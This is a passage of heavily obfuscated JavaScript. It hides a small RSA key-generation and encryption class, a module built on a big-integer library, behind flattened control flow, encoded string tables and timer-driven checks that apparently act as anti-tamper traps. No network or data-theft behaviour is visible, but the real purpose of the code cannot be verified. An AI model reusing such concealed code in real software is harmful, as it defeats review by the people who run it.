0xda:vqO3Vt([JrBorll.YMapQht.Z6KKi08,JrBorll.YMapQht.zspIaDI,JrBorll.YMapQht.hDtWLbk]=[0x7,-0xec,-0xc3],JrBorll.UOoyW9=JrBorll.ksaCXz,T9blZX_+=-0x1a6,KPTrD5+=-0x46,JKxqF0Z+=0x281,e4dnF2n+=-0x2a);break;case 0xf6:if(!(T9blZX_>-(JKxqF0Z+0xb))){vqO3Vt(JrBorll.UOoyW9=JrBorll.YMapQht,KPTrD5+=-0x6f,JKxqF0Z+=-0x89);break}case KPTrD5- -0x55:return jZd7v6=!0x0,KhGcUX[UVZL8u[c7dILf[0x1]]]=ThT14h(FaRDz6p[UVZL8u[c7dILf[0x1]]]);case-0x54:vqO3Vt([JrBorll.YMapQht.Z6KKi08,JrBorll.YMapQht.zspIaDI,JrBorll.YMapQht.hDtWLbk]=[0x69,-0x43,0x5],JrBorll.UOoyW9=JrBorll._ynpyZQ,T9blZX_+=-0x87,KPTrD5+=0x115,JKxqF0Z+=0x153,e4dnF2n+=-0xaa);break;case 0x5a:case 0xb8:case-0x2:vqO3Vt(JrBorll.UOoyW9=JrBorll.rmFRZU_,T9blZX_+=0x72,KPTrD5+=-0xa4,JKxqF0Z+=-0xa5,e4dnF2n+=0x92);break;default:case e4dnF2n- -0x93:return jZd7v6=!0x0,KhGcUX[UVZL8u[c7dILf[JKxqF0Z+0x54]]]}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0xea,0xa8,0x1f5,-0xd0).next().value);if(jZd7v6){return T9blZX_}}if(SnqE0J()&&!LbjDvr5(ReU7sL(c7dILf[0x23f])+c7dILf[0xca])[UVZL8u(c7dILf[0x240])](UVZL8u(c7dILf[0x241]))){kPrnQuZ()}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])((...ThT14h)=>{ThT14h[c7dILf[0x0]]=c7dILf[0x1];if(ReU7sL(c7dILf[0x243])+c7dILf[0x11b]in NIaFolg){UVZL8u()}function UVZL8u(){var ThT14h,UVZL8u;function*jZd7v6(UVZL8u,T9blZX_,KPTrD5={KbIInY:{}},JKxqF0Z){while(UVZL8u+T9blZX_!==-0x5)with(KPTrD5.XnVtWb9||KPTrD5)switch(UVZL8u+T9blZX_){case 0x26:default:return KhGcUX[R5DOb3V];case 0x55:vqO3Vt(KPTrD5.KbIInY.fZCtYvh=-0xef,KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,UVZL8u+=-0x113,T9blZX_+=0x14f);break;case-0xab:[nPd1h_H.R5DOb3V]=JKxqF0Z;if(typeof KhGcUX[nPd1h_H.R5DOb3V]===L158_un(c7dILf[UVZL8u+-0xee])){vqO3Vt(KPTrD5.XnVtWb9=KPTrD5.nPd1h_H,T9blZX_+=0x66);break}else{vqO3Vt(KPTrD5.XnVtWb9=KPTrD5.nPd1h_H,UVZL8u+=-0x131,T9blZX_+=0x11d);break}case-0xa5:case-0xa8:case KPTrD5.KbIInY.fZCtYvh+0x9:return KhGcUX[R5DOb3V]=(0x1,KPTrD5.KbIInY.uSDS28)(FaRDz6p[R5DOb3V]);case UVZL8u-0x6f:vqO3Vt(KPTrD5.ZQ3iFTe.h36JR0B=[],KPTrD5.ZQ3iFTe.YKq1Gbw=c7dILf[UVZL8u+-0xb2],KPTrD5.ZQ3iFTe.O8gH2C=c7dILf[0x1],KPTrD5.ZQ3iFTe.LvBGII=-c7dILf[UVZL8u+-0xb0],KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,UVZL8u+=-0x115,T9blZX_+=-0x1e);break;case KPTrD5.KbIInY.fZCtYvh+-0x78:case 0xdd:case 0xd:vqO3Vt(h36JR0B.push((YKq1Gbw|LvBGII<<O8gH2C)&c7dILf[UVZL8u+0x10e]),KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,UVZL8u+=0x8,T9blZX_+=0x14f);break;case UVZL8u- -0x5:vqO3Vt(h36JR0B.push((YKq1Gbw|LvBGII<<O8gH2C)&c7dILf[0x11]),KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,T9blZX_+=0x181);break;case T9blZX_!=0x37&&T9blZX_- -0x1e:vqO3Vt(KPTrD5.XnVtWb9=KPTrD5.nPd1h_H,UVZL8u+=-0x60,T9blZX_+=-0x131);break;case T9blZX_- -0x147:vqO3Vt(KPTrD5.KbIInY.fZCtYvh=-0x4e,KbIInY.CFrSL1I=function(...UVZL8u){return jZd7v6(0xef,-0x19a,{KbIInY:KPTrD5.KbIInY,nPd1h_H:{}},UVZL8u).next().value},KbIInY.uSDS28=function(...UVZL8u){return jZd7v6(0xb3,0x37,{KbIInY:KPTrD5.KbIInY,ZQ3iFTe:{}},UVZL8u).next().value},KbIInY.y1fV0Z=ByRrKK(function(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x6];return(0x1,KbIInY.qijJxSl)({},UVZL8u[c7dILf[0x1]],UVZL8u[c7dILf[0x3]])},c7dILf[UVZL8u+-0x141]),KbIInY.qijJxSl=ByRrKK(function(...UVZL8u){var T9blZX_,KPTrD5;function*JKxqF0Z(KPTrD5,JKxqF0Z,ThT14h={ZeQLsX:{}}){while(KPTrD5+JKxqF0Z!==-0x30)with(ThT14h.MF3M6D||ThT14h)switch(KPTrD5+JKxqF0Z){case-0x31:case-0x5:case ThT14h.ZeQLsX.WAmttR+0x42:UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0x3]]+UVZL8u[c7dILf[0x6]]]=c7dILf[KPTrD5+0x1f9];return T9blZX_=!0x0,c7dILf[0x12c];case-0x43:vqO3Vt([ThT14h.ZeQLsX.E5FoZS,ThT14h.ZeQLsX.WAmttR]=[0x58,0xb],UVZL8u[c7dILf[0x0]]=c7dILf[0xa],UVZL8u[-c7dILf[KPTrD5+0x1b8]]={});if(UVZL8u[c7dILf[KPTrD5+0x10d]][UVZL8u[c7dILf[KPTrD5+0x10f]]+UVZL8u[c7dILf[KPTrD5+0x112]]]!==c7dILf[KPTrD5+0x128])return T9blZX_=!0x0,UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0x3]]+UVZL8u[c7dILf[0x6]]];vqO3Vt(ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=0x6e,JKxqF0Z+=0x29);break;case 0x10:case-0xc4:vqO3Vt([ThT14h.ZeQLsX.E5FoZS,ThT14h.ZeQLsX.WAmttR]=[0x94,0x64],ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=0x16e,JKxqF0Z+=-0x13c);break;case-0x91:for(UVZL8u[-c7dILf[0x34]]in UVZL8u[-c7dILf[KPTrD5+0x22f]])if(UVZL8u[-c7dILf[0xac]][UVZL8u[-c7dILf[KPTrD5+0x1b7]]]!==c7dILf[KPTrD5+0x184]){UVZL8u[c7dILf[KPTrD5+0x184]][UVZL8u[c7dILf[0x3]]+UVZL8u[c7dILf[0x6]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[0x12c]}for(UVZL8u[c7dILf[KPTrD5+0x18c]]=c7dILf[0x3];UVZL8u[c7dILf[0x9]]<UVZL8u[c7dILf[0x3]].length;UVZL8u[c7dILf[0x9]]++)if((0x1,KbIInY.qijJxSl)(UVZL8u[c7dILf[KPTrD5+0x184]],UVZL8u[c7dILf[KPTrD5+0x186]].substr(c7dILf[0x1],UVZL8u[c7dILf[KPTrD5+0x18c]]),UVZL8u[c7dILf[0x6]].substr(c7dILf[0x1],UVZL8u[c7dILf[0x9]]))&&(0x1,KbIInY.qijJxSl)(UVZL8u[c7dILf[0x1]],UVZL8u[c7dILf[KPTrD5+0x186]].substr(UVZL8u[c7dILf[KPTrD5+0x18c]]),UVZL8u[c7dILf[0x6]].substr(UVZL8u[c7dILf[0x9]]))||(0x1,KbIInY.qijJxSl)(UVZL8u[c7dILf[0x1]],UVZL8u[c7dILf[0x3]].substr(c7dILf[0x1],UVZL8u[c7dILf[0x9]]),UVZL8u[c7dILf[0x6]].substr(UVZL8u[c7dILf[0x6]].length-UVZL8u[c7dILf[0x9]]))&&(0x1,KbIInY.qijJxSl)(UVZL8u[c7dILf[0x1]],UVZL8u[c7dILf[0x3]].substr(UVZL8u[c7dILf[KPTrD5+0x18c]]),UVZL8u[c7dILf[0x6]].substr(c7dILf[0x1],UVZL8u[c7dILf[0x6]].length-UVZL8u[c7dILf[0x9]]))){UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0x3]]+UVZL8u[c7dILf[0x6]]]=c7dILf[0x14f];return T9blZX_=!0x0,c7dILf[0x14f]}vqO3Vt(ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=0xb6,JKxqF0Z+=0x28);break;case KPTrD5- -0xf7:case-0x7:case-0xca:vqO3Vt(ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=0x7d,JKxqF0Z+=0x23);break;default:vqO3Vt(ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=-0x23c,JKxqF0Z+=0x27b);break;case JKxqF0Z-0x9e:if(UVZL8u[c7dILf[KPTrD5+0xa1]]===UVZL8u[c7dILf[0x6]])return T9blZX_=!0x0,c7dILf[0x14f];for(UVZL8u[c7dILf[KPTrD5+0x12b]]=c7dILf[0x1];UVZL8u[c7dILf[KPTrD5+0x12b]]<UVZL8u[c7dILf[0x3]].length;UVZL8u[c7dILf[0x8d]]++){if(UVZL8u[-c7dILf[0xac]][UVZL8u[c7dILf[KPTrD5+0xa1]][UVZL8u[c7dILf[0x8d]]]]===c7dILf[0x1c])UVZL8u[-c7dILf[0xac]][UVZL8u[c7dILf[KPTrD5+0xa1]][UVZL8u[c7dILf[KPTrD5+0x12b]]]]=c7dILf[0x1];if(UVZL8u[-c7dILf[0xac]][UVZL8u[c7dILf[KPTrD5+0xa4]][UVZL8u[c7dILf[KPTrD5+0x12b]]]]===c7dILf[0x1c])UVZL8u[-c7dILf[KPTrD5+0x14a]][UVZL8u[c7dILf[0x6]][UVZL8u[c7dILf[KPTrD5+0x12b]]]]=c7dILf[0x1];vqO3Vt(UVZL8u[-c7dILf[0xac]][UVZL8u[c7dILf[0x3]][UVZL8u[c7dILf[0x8d]]]]++,UVZL8u[-c7dILf[0xac]][UVZL8u[c7dILf[0x6]][UVZL8u[c7dILf[KPTrD5+0x12b]]]]--)}vqO3Vt(ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=-0xe5);break;case-0xad:case 0x43:vqO3Vt(ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=-0x51,JKxqF0Z+=0x5b);break}}vqO3Vt(T9blZX_=void 0x0,KPTrD5=JKxqF0Z(-0x10c,0xc9).next().value);if(T9blZX_){return KPTrD5}},c7dILf[0xa]));return ThT14h=!0x0,LbjDvr5((0x1,KbIInY.CFrSL1I)(c7dILf[0x244])+c7dILf[UVZL8u+-0xb4]).log(KbIInY.y1fV0Z);case T9blZX_-0x62:case 0x5:case 0x18:for(KPTrD5.ZQ3iFTe.yHFAkFO=c7dILf[UVZL8u+0x63];yHFAkFO<DBe8h0I;yHFAkFO++){KPTrD5.ZQ3iFTe.Sgo58Z=KmlWtM.indexOf(DUN_kHo[yHFAkFO]);if(Sgo58Z===-c7dILf[UVZL8u+0x65])continue;if(LvBGII<c7dILf[UVZL8u+0x63]){LvBGII=Sgo58Z}else{vqO3Vt(LvBGII+=Sgo58Z*c7dILf[0x17],YKq1Gbw|=LvBGII<<O8gH2C,O8gH2C+=(LvBGII&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[UVZL8u+0x76]);do{vqO3Vt(h36JR0B.push(YKq1Gbw&c7dILf[UVZL8u+0x73]),YKq1Gbw>>=c7dILf[0xb],O8gH2C-=c7dILf[0xb])}while(O8gH2C>c7dILf[0x12]);LvBGII=-c7dILf[UVZL8u+0x65]}}if(LvBGII>-c7dILf[UVZL8u+0x65]){vqO3Vt(KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,UVZL8u+=-0x93,T9blZX_+=0x92);break}else{vqO3Vt(KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,UVZL8u+=-0x93,T9blZX_+=0x213);break}case UVZL8u!=-0xfd&&UVZL8u!=0x1e&&UVZL8u- -0x37:case-0x4:vqO3Vt([ZQ3iFTe.qpVURG]=JKxqF0Z,ZQ3iFTe.KmlWtM=\"\\x78\\x67\\x50\\x41\\x6a\\x62\\x31\\x65\\x5a\\x44\\x4d\\x7b\\x2f\\x4b\\x64\\x42\\x74\\x25\\x24\\x26\\x48\\x45\\x60\\x5e\\x69\\x22\\x55\\x6e\\x3a\\x68\\x72\\x34\\x21\\x61\\x71\\x59\\x77\\x66\\x79\\x76\\x43\\x38\\x4c\\x75\\x49\\x3d\\x23\\x7c\\x28\\x29\\x35\\x58\\x56\\x4a\\x53\\x40\\x6b\\x36\\x70\\x54\\x3c\\x5f\\x7d\\x3f\\x52\\x2a\\x7a\\x73\\x3e\\x6d\\x6f\\x32\\x3b\\x33\\x4f\\x63\\x2b\\x5d\\x4e\\x5b\\x46\\x7e\\x2c\\x2e\\x47\\x57\\x30\\x51\\x6c\\x37\\x39\",ZQ3iFTe.DUN_kHo=\"\"+(ZQ3iFTe.qpVURG||\"\"),ZQ3iFTe.DBe8h0I=ZQ3iFTe.DUN_kHo.length,KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,T9blZX_+=-0xa6);break;case UVZL8u- -0x186:case-0x79:return ifuwhaD(h36JR0B)}}vqO3Vt(ThT14h=void 0x0,UVZL8u=jZd7v6(0x147,-0x68).next().value);if(ThT14h){return UVZL8u}}if(SnqE0J()&&!LbjDvr5(ReU7sL(c7dILf[0x23f])+c7dILf[0xca])[ReU7sL(c7dILf[0x25])+ReU7sL(c7dILf[0x245])+c7dILf[0xa1]](ReU7sL(c7dILf[0x246])+ReU7sL(c7dILf[0x247]))){wSdIGcE()}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])(()=>{if(SnqE0J()){LbjDvr5(ReU7sL(c7dILf[0x18])+c7dILf[0xc0])[ReU7sL(c7dILf[0x249])](_fTcai0,LbjDvr5(ReU7sL(c7dILf[0x23f])+c7dILf[0xca])[ReU7sL(c7dILf[0x24a])+ReU7sL(c7dILf[0x24b])+c7dILf[0x139]](_fTcai0)[ReU7sL(c7dILf[0x24c])])}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])((...ThT14h)=>{var UVZL8u,jZd7v6;function*T9blZX_(UVZL8u,jZd7v6,KPTrD5,JKxqF0Z={bk7G4B:{}},e4dnF2n){while(UVZL8u+jZd7v6+KPTrD5!==-0x81)with(JKxqF0Z.EZdy81||JKxqF0Z)switch(UVZL8u+jZd7v6+KPTrD5){case JKxqF0Z.bk7G4B.wpbXwn+-0x27:vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.sM4Hcct,jZd7v6+=0xe);break;case-0xb4:case 0x1d:oArM4Fu[c7dILf[UVZL8u+0x2b]]=-c7dILf[0x3];for(oArM4Fu[c7dILf[0x152]]=c7dILf[jZd7v6+-0x4f];oArM4Fu[c7dILf[0x152]]<oArM4Fu[c7dILf[jZd7v6+-0x45]];oArM4Fu[c7dILf[0x152]]++){oArM4Fu[c7dILf[0x67]]=oArM4Fu[c7dILf[0x7]].indexOf(oArM4Fu[c7dILf[0x8d]][oArM4Fu[c7dILf[0x152]]]);if(oArM4Fu[c7dILf[0x67]]===-c7dILf[UVZL8u+0x29])continue;if(oArM4Fu[c7dILf[0x5]]<c7dILf[0x1]){oArM4Fu[c7dILf[0x5]]=oArM4Fu[c7dILf[0x67]]}else{vqO3Vt(oArM4Fu[c7dILf[0x5]]+=oArM4Fu[c7dILf[0x67]]*c7dILf[jZd7v6+-0x39],oArM4Fu[-c7dILf[0x28]]|=oArM4Fu[c7dILf[0x5]]<<oArM4Fu[c7dILf[0x3d]],oArM4Fu[c7dILf[UVZL8u+0x63]]+=(oArM4Fu[c7dILf[0x5]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(oArM4Fu[c7dILf[0x3b]].push(oArM4Fu[-c7dILf[UVZL8u+0x4e]]&c7dILf[0x11]),oArM4Fu[-c7dILf[0x28]]>>=c7dILf[0xb],oArM4Fu[c7dILf[0x3d]]-=c7dILf[UVZL8u+0x31])}while(oArM4Fu[c7dILf[0x3d]]>c7dILf[0x12]);oArM4Fu[c7dILf[0x5]]=-c7dILf[0x3]}}if(oArM4Fu[c7dILf[jZd7v6+-0x4b]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.nEt_No,jZd7v6+=-0x148,KPTrD5+=0x2a2);break}else{vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.nEt_No,jZd7v6+=-0x5f,KPTrD5+=0x8d);break}case-0x35:case 0x46:vqO3Vt(kglbjo.ypfUOav=function*UVZL8u(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n={nRZjNXx:{}}){while(jZd7v6+KPTrD5+JKxqF0Z!==-0xe8)with(e4dnF2n.UgiwEIU||e4dnF2n)switch(jZd7v6+KPTrD5+JKxqF0Z){case jZd7v6- -0x3a:vqO3Vt(e4dnF2n.UgiwEIU=e4dnF2n.fLioCNu,jZd7v6+=-0x87,KPTrD5+=-0xd7,JKxqF0Z+=-0x70);break;case jZd7v6- -0x68:vqO3Vt(e4dnF2n.UgiwEIU=e4dnF2n.nRZjNXx,jZd7v6+=0x1a,KPTrD5+=0x25,JKxqF0Z+=-0x97);break;case e4dnF2n.nRZjNXx.shjiAd+-0x15f:case 0x8a:case 0x35:vqO3Vt(e4dnF2n.UgiwEIU=e4dnF2n.nRZjNXx,jZd7v6+=0x157,KPTrD5+=-0x1a,JKxqF0Z+=0x41);break;case-0x33:case e4dnF2n.nRZjNXx.ZzsqAI+-0x7:vqO3Vt(e4dnF2n.UgiwEIU=e4dnF2n.NvIGFL,jZd7v6+=-0x87,KPTrD5+=-0x93,JKxqF0Z+=-0x70);break;case-0x7e:case-0xe3:case e4dnF2n.nRZjNXx.shjiAd+0x1c:[e4dnF2n.nRZjNXx.rX9uoY,e4dnF2n.nRZjNXx.ZzsqAI,e4dnF2n.nRZjNXx.shjiAd]=[-0x1f,-0x31,-0x56];default:case-0x18:vqO3Vt([e4dnF2n.nRZjNXx.rX9uoY,e4dnF2n.nRZjNXx.ZzsqAI,e4dnF2n.nRZjNXx.shjiAd]=[-0x56,0xa9,0x83],nRZjNXx.COfDLzf=K5Qs59I[\"YlAHRI\"](\"big-integer\"),nRZjNXx.qoVQisw=class ThT14h{static randomPrime(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=nRZjNXx.COfDLzf.one.shiftLeft(UVZL8u[c7dILf[0x1]]-c7dILf[0x3]),KPTrD5=nRZjNXx.COfDLzf.one.shiftLeft(UVZL8u[c7dILf[0x1]]).prev();while(c7dILf[0x14f]){let JKxqF0Z=nRZjNXx.COfDLzf.randBetween(jZd7v6,KPTrD5);if(JKxqF0Z.isProbablePrime(c7dILf[0x8])){return JKxqF0Z}}}static generate(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=(0x1,nRZjNXx.COfDLzf)(c7dILf[0x234]);let KPTrD5,JKxqF0Z;UVZL8u[c7dILf[0x1b3]]=c7dILf[0x1c];do{vqO3Vt(KPTrD5=this.randomPrime(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]),JKxqF0Z=this.randomPrime(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]),UVZL8u[c7dILf[0x1b3]]=nRZjNXx.COfDLzf.lcm(KPTrD5.prev(),JKxqF0Z.prev()))}while(nRZjNXx.COfDLzf.gcd(jZd7v6,UVZL8u[c7dILf[0x1b3]]).notEquals(c7dILf[0x3])||KPTrD5.minus(JKxqF0Z).abs().shiftRight(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]-c7dILf[0x43]).isZero());return{e:jZd7v6,n:KPTrD5.multiply(JKxqF0Z),d:jZd7v6.modInv(UVZL8u[c7dILf[0x1b3]])}}static encrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,nRZjNXx.COfDLzf)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x6]],UVZL8u[c7dILf[0x3]])}static decrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,nRZjNXx.COfDLzf)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x3]],UVZL8u[c7dILf[0x6]])}static encode(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=UVZL8u[c7dILf[0x1]].split(\"\").map(UVZL8u=>UVZL8u.charCodeAt()).join(\"\");return(0x1,nRZjNXx.COfDLzf)(jZd7v6)}static decode(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=UVZL8u[c7dILf[0x1]].toString();UVZL8u[c7dILf[0x7]]=\"\";for(let KPTrD5=c7dILf[0x1];KPTrD5<jZd7v6.length;KPTrD5+=c7dILf[0x6]){let JKxqF0Z=LbjDvr5(ReU7sL(c7dILf[0x23]))(jZd7v6.substr(KPTrD5,c7dILf[0x6]));if(JKxqF0Z<=c7dILf[0x12a]){function e4dnF2n(UVZL8u){var jZd7v6=\"\\u004c\\u007d\\u0059\\u007a\\u002a\\u0043\\u0067\\u0065\\u0024\\u0029\\u0074\\u0035\\u006a\\u0044\\u0054\\u004f\\u0056\\u0051\\u0033\\u003e\\u0064\\u0023\\u004a\\u006c\\u0062\\u0046\\u0032\\u006e\\u0073\\u004e\\u0061\\u0039\\u0038\\u0028\\u0045\\u0071\\u003d\\u006b\\u0055\\u0052\\u0031\\u006d\\u0037\\u0057\\u0058\\u0076\\u005a\\u003b\\u0060\\u0049\\u0042\\u007b\\u005f\\u005d\\u0077\\u004b\\u0066\\u0078\\u007c\\u0036\\u0021\\u0022\\u0053\\u0079\\u0050\\u0068\\u0075\\u003a\\u0034\\u002e\\u005b\\u0072\\u0048\\u004d\\u005e\\u003c\\u0041\\u0069\\u0030\\u002c\\u006f\\u0026\\u0063\\u0047\\u002f\\u0025\\u0040\\u007e\\u002b\\u003f\\u0070\",JKxqF0Z,e4dnF2n,ThT14h,T9blZX_,L158_un,KhGcUX,FaRDz6p;vqO3Vt(JKxqF0Z=\"\"+(UVZL8u||\"\"),e4dnF2n=JKxqF0Z.length,ThT14h=[],T9blZX_=c7dILf[0x1],L158_un=c7dILf[0x1],KhGcUX=-c7dILf[0x3]);for(FaRDz6p=c7dILf[0x1];FaRDz6p<e4dnF2n;FaRDz6p++){var JrBorll=jZd7v6.indexOf(JKxqF0Z[FaRDz6p]);if(JrBorll===-c7dILf[0x3])continue;if(KhGcUX<c7dILf[0x1]){KhGcUX=JrBorll}else{vqO3Vt(KhGcUX+=JrBorll*c7dILf[0x17],T9blZX_|=KhGcUX<<L158_un,L158_un+=(KhGcUX&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h.push(T9blZX_&c7dILf[0x11]),T9blZX_>>=c7dILf[0xb],L158_un-=c7dILf[0xb])}while(L158_un>c7dILf[0x12]);KhGcUX=-c7dILf[0x3]}}if(KhGcUX>-c7dILf[0x3]){ThT14h.push((T9blZX_|KhGcUX<<L158_un)&c7dILf[0x11])}return ifuwhaD(ThT14h)}function ThT14h(UVZL8u){if(typeof KhGcUX[UVZL8u]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u]=e4dnF2n(FaRDz6p[UVZL8u])}return KhGcUX[UVZL8u]}vqO3Vt(UVZL8u[c7dILf[0x7]]+=LbjDvr5(ThT14h(c7dILf[0x24e])+c7dILf[0x143]).fromCharCode(LbjDvr5(ThT14h(c7dILf[0x24f])+c7dILf[0x235])(jZd7v6.substr(KPTrD5,c7dILf[0xa]))),KPTrD5++)}else{UVZL8u[c7dILf[0x7]]+=LbjDvr5(ReU7sL(c7dILf[0x250])+c7dILf[0x143]).fromCharCode(JKxqF0Z)}}return UVZL8u[c7dILf[0x7]]}});return kglbjo.kQ07fpp=!0x0,K5Qs59I[\"YdprJE\"].exports=nRZjNXx.qoVQisw}},kglbjo.kQ07fpp=void 0x0,JKxqF0Z.EZdy81=JKxqF0Z.kglbjo,UVZL8u+=0xd,jZd7v6+=-0xc0,KPTrD5+=0xd2);break;case 0xdb:JKxqF0Z.p0wdur.Qo0SnB=(0x1,iGi5HKQ)(0x47,-0x7e,-0x54).next().value;if(LYavI0){vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.p0wdur,UVZL8u+=-0x13b,jZd7v6+=0xd0);break}else{vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.p0wdur,UVZL8u+=-0x13b,jZd7v6+=0x82);break}case UVZL8u!=0x8b&&UVZL8u!=0x103&&UVZL8u-0xcb:case 0x3a:vqO3Vt(JKxqF0Z.uYFL5SO={},JKxqF0Z.uYFL5SO.hko0hL=function(...UVZL8u){return T9blZX_(-0xc1,0x12,0x14a,{uYFL5SO:JKxqF0Z.uYFL5SO,bk7G4B:JKxqF0Z.bk7G4B,p0wdur:{}},UVZL8u).next().value},JKxqF0Z.uYFL5SO.y_gYrO=function(...UVZL8u){return T9blZX_(0x103,0x10,-0xdb,{uYFL5SO:JKxqF0Z.uYFL5SO,bk7G4B:JKxqF0Z.bk7G4B,nEt_No:{}},UVZL8u).next().value},ByRrKK(JKxqF0Z.uYFL5SO.hko0hL),ByRrKK(JKxqF0Z.uYFL5SO.y_gYrO),JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=-0x358,jZd7v6+=-0x31,KPTrD5+=0x225);break;case 0xa1:case-0x2a:case UVZL8u-0x49:return;case 0x4f:case UVZL8u!=0x103&&UVZL8u!=0x19c&&UVZL8u-0xcb:vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.BFwHoD1,UVZL8u+=-0x4c,jZd7v6+=0x169,KPTrD5+=-0x15e);break;case-0xa1:if(SnqE0J()){vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=0x1c0,jZd7v6+=-0xc7,KPTrD5+=0x79);break}else{vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=0x63,jZd7v6+=-0xf8,KPTrD5+=0xa7);break}case 0x22:case 0x60:return;case UVZL8u-0x42:return lL4rKz;case jZd7v6- -0x28:vqO3Vt([...nEt_No.oArM4Fu]=e4dnF2n,nEt_No.oArM4Fu[c7dILf[UVZL8u+-0x103]]=c7dILf[0x3],nEt_No.oArM4Fu[c7dILf[jZd7v6+-0x9]]=\"\\u0048\\u0078\\u0040\\u0047\\u0070\\u004a\\u0041\\u0039\\u007d\\u0073\\u007b\\u0022\\u0044\\u006e\\u0024\\u0031\\u004e\\u0075\\u004f\\u0077\\u0067\\u0054\\u0062\\u004b\\u0079\\u0035\\u007c\\u0076\\u0045\\u002e\\u006f\\u0038\\u0055\\u003c\\u0053\\u003e\\u004c\\u0063\\u0051\\u003f\\u0061\\u0065\\u0032\\u006d\\u006c\\u002a\\u0042\\u0052\\u0068\\u0059\\u0021\\u0033\\u0069\\u0030\\u002f\\u002b\\u0058\\u0029\\u0071\\u0037\\u003a\\u0074\\u004d\\u0050\\u005f\\u0034\\u0026\\u0066\\u0043\\u0056\\u0060\\u003d\\u0064\\u0049\\u007a\\u006b\\u0057\\u005e\\u002c\\u006a\\u0072\\u0028\\u005a\\u0046\\u0023\\u0025\\u005d\\u003b\\u007e\\u0036\\u005b\",nEt_No.oArM4Fu[c7dILf[0x8d]]=\"\"+(nEt_No.oArM4Fu[c7dILf[jZd7v6+-0xf]]||\"\"),nEt_No.oArM4Fu[c7dILf[0xb]]=nEt_No.oArM4Fu[c7dILf[jZd7v6+0x7d]].length,JKxqF0Z.EZdy81=JKxqF0Z.nEt_No,UVZL8u+=-0x1f2,jZd7v6+=-0x59,KPTrD5+=0x181);break;case 0xcb:case-0x19:vqO3Vt((0x1,bF_wZMg)(),JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=0x4,KPTrD5+=-0x8c);break;case JKxqF0Z.bk7G4B.wpbXwn+0x10e:vqO3Vt(oArM4Fu[c7dILf[0x3b]].push((oArM4Fu[-c7dILf[0x28]]|oArM4Fu[c7dILf[0x5]]<<oArM4Fu[c7dILf[0x3d]])&c7dILf[0x11]),JKxqF0Z.EZdy81=JKxqF0Z.nEt_No,jZd7v6+=0xe9,KPTrD5+=-0x215);break;case 0x65:case 0x16:JKxqF0Z.kglbjo.lL4rKz=(UVZL8u+0x18,ypfUOav)(-(jZd7v6+0x92),-(jZd7v6+0xf),-(jZd7v6+-(jZd7v6+-0x12))).next().value;if(kQ07fpp){vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.kglbjo,KPTrD5+=-0xbe);break}else{vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.kglbjo,UVZL8u+=0xd7,jZd7v6+=-0x7,KPTrD5+=-0xbe);break}case 0xe2:case-0x7:case JKxqF0Z.bk7G4B.wpbXwn+0x30:vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=-0x38,jZd7v6+=0x1d6,KPTrD5+=-0x15e);break;case KPTrD5-0x93:vqO3Vt(JKxqF0Z.bk7G4B.wpbXwn=-0x68,bk7G4B.bF_wZMg=function(...UVZL8u){return 